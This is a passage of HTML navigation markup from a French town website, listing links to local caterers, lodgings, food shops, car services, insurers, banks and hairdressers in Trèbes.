ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 